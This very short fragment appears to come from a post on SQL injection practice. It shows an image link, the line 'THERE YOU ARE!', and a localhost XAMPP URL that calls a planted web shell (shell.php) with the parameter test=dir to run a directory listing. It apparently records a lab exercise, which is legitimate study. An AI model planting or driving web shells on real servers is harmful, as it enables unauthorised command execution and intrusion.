 THERE YOU ARE!
http://127.0.0.1/xampp/Sqli/shell.php?test=dir
   
 